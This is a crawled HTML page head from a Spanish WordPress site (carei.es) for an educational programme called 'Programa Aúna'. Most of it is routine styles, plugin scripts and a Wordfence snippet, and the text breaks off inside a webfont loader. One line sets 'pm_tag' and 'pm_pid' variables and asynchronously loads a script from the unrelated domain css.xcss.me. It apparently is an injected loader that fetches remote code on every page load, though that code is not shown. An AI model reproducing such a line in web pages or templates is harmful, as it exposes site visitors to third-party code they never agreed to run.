

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carei.es/programa-auna-participacion-y-actuaciones-educativas-de-exito/
body_size: 174378
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Programa Aúna: Participación y actuaciones educativas de éxito &#8211; CAREI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed" href="https://carei.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed de los comentarios" href="https://carei.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Comentario Programa Aúna: Participación y actuaciones educativas de éxito del feed" href="https://carei.es/programa-auna-participacion-y-actuaciones-educativas-de-exito/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Fprograma-auna-participacion-y-actuaciones-educativas-de-exito%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Fprograma-auna-participacion-y-actuaciones-educativas-de-exito%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://carei.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://carei.es/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://carei.es/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://carei.es/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://carei.es/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://carei.es/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://carei.es/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-widgets.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://carei.es/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-locations.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://carei.es/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-865' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap-theme.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-popover.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-times.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/material-design-icons/material-design-icons.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-ui-both-css' href='https://carei.es/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://carei.es/wp-content/plugins/booking/css/client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-all-client-css' href='https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://carei.es/wp-content/plugins/booking/css/calendar.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://carei.es/wp-content/plugins/booking/css/skins/traditional.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.14.8' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","locationajaxurl":"https://carei.es/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https://carei.es/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d/m/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://carei.es/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3","event":"em_event_editor_ready"}},"css":{"event-editor":"https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3","archetypes_ms":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3","qs":"qs/qs.js?v=7.2.3"}}},"cached":"","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando...","event_detach_warning":"\u00bfSeguro de que deseas separar este evento? Haci\u00e9ndolo, este evento ser\u00e1 independiente del conjunto de eventos peri\u00f3dicos.","delete_recurrence_warning":"\u00bfSeguro que deseas borrar todas las repeticiones de este evento? Todos los eventos se mover\u00e1n a la papelera."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3" id="events-manager-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.2.3" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https://carei.es","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","templateUrl":"https://carei.es/wp-content/themes/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"4000","infScrollBtnLbl":"Cargar m\u00e1s","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollMsgTextPlural":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollFinishedText":"\u00a1Todo cargado!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentario restante...","infScrollCommentsMsgPlural":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentarios restantes...","infScrollCommentsFinishedMsg":"\u00a1Cargados todos los comentarios!","disableLiveSearch":"1","txtNoResult":"No se han encontrado resultados.","isMasonry":""};
//# sourceURL=graphene-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://carei.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carei.es/wp-json/wp/v2/pages/63097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carei.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://carei.es/programa-auna-participacion-y-actuaciones-educativas-de-exito/" />
<link rel='shortlink' href='https://carei.es/?p=63097' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//carei.es/?wordfence_lh=1&hid=EAF3A38E85D8F18E46452530D38CFF1B');
</script>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
